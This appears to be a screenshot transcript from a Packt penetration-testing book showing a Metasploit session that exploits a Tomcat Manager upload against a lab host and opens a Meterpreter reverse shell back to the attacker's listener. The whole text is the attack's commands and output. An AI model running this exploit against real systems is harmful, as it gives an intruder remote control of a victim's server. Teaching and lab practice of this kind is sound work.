 File Edit View Search Terminal Help
msf5 exploit(multi/http/tomcat_mgr_upload) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword sploit no The password for the specified username
HttpUsername sploit no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.52 yes The target address range or CIDR identifier
RPORT 8282 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal
msf5 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 192.168.100.108:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying VONzeUih7wBQ5dAjxnWCrGPrpM...
[*] Executing VONzeUih7wBQ5dAjxnWCrGPrpM...
[*] Undeploying VONzeUih7wBQ5dAjxnWCrGPrpM ...
[*] Sending stage (179779 bytes) to 192.168.100.52
[*] Meterpreter session 2 opened (192.168.100.108:4444 -> 192.168.100.52:49311) at 2019-05-02 09:46:52 -0400
Packt>